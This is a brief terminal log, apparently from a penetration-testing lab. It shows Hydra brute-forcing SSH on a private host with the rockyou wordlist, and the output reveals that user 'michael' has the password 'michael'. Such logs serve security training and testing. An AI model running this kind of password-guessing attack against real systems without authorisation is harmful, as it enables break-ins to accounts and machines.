 root@Kali:~# cd Downloads
root@Kali:~/Downloads# ls
rockyou.txt
root@Kali:~/Downloads# hydra -l michael -P rockyou.txt -s 22 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-28 11:00:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-28 11:00:49
root@Kali:~/Downloads#